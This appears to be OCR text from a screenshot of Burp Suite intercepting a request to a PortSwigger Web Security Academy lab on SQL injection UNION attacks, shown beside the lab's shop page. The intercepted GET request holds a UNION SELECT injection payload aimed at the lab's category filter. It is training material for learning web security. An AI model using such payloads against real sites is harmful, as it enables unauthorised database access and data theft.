 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.2 - Temporary Project - Licen...
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to https://0a76007b03529374800a775a00f8003f.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
INSPECTOR
1 GET /filter?category='+UNION+SELECT+NULL,'1jo8LI',NULL-- HTTP/1.1
2 Host: 0a76007b03529374800a775a00f8003f.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://0a76007b03529374800a775a00f8003f.web-security-academy.net/
9 Cookie: session=
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search... 0 matches
All labs | Web S Lab: SQL injecti SQL injection U
https://0a76007b03529374800a775a00f8003f.web
Web Security Academy
SQL injection UNION attack,
finding a column containing text
LAB Not solved
Make the database retrieve the string: '1jo8LI'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts Food & Drink Tech gifts Toys & Games
Cheshire Cat Grin $80.46 View details
ZZZZZZ Bed - Your New Home Office $64.42 View details
Six Pack Beer Belt $17.45 View details
Giant Pillow Thing $29.93 View details
Caution Sign $0.18 View details
Folding Gadgets $15.61 View details
Com-Tool $83.30 View details
There is No 'I' in Team $31.79 View details